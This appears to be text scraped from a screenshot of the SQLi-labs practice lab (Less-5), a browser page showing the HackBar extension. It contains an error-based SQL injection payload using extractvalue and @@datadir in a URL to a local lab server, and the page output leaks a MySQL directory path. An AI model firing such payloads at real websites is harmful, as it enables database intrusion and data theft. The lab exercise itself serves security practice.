 Welcome Dhakkan
XPATH syntax error: '~D:\phpstudy_pro\Extensions\MySQ'
SQLI DUMB SERIES-5
器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
QL XSS LFI XXE Other Commit no
http://192.168.2.99/Less-5/?id=1'+union select extractvalue(1,concat(0x7e,(@@datadir
),0x7e))--+